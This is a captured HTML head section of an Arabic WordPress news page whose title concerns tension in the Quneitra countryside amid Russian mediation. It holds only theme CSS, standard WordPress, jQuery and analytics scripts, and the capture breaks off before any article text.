

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/17518
body_size: 27371
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>توتر في ريف القنيطرة على وقع «وساطة روسية» &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ec5b377c9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
